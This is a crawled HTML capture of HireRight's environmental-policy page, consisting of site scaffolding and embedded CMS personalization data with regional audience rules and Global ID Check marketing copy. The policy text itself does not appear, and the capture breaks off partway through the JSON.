

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/legal/environmental-policy
body_size: 10626
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/3a29555480bb77b6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/3a29555480bb77b6.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-e67506e71758fff8.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e02ce34a170a174d.js" defer=""></script><script src="/_next/static/chunks/pages/legal/%5Bslug%5D-cc3bf17fa6a95ec2.js" defer=""></script><script src="/_next/static/TRBNPRul5TSBvDLhHbbL6/_buildManifest.js" defer=""></script><script src="/_next/static/TRBNPRul5TSBvDLhHbbL6/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-12T18:29:33.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these 